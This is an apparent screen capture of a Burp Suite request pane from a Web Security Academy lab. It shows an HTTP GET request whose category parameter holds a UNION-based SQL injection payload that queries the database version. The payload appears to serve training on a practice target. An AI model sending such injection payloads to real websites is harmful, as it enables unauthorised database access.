 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0a8400c7043dc38881ffc026004d00ed.web-security-academy.net
3 Cookie: session=wG6qIh4gJ8FD8iaQTVSGqWixOTmdKZzO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a8400c7043dc38881ffc026004d00ed.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19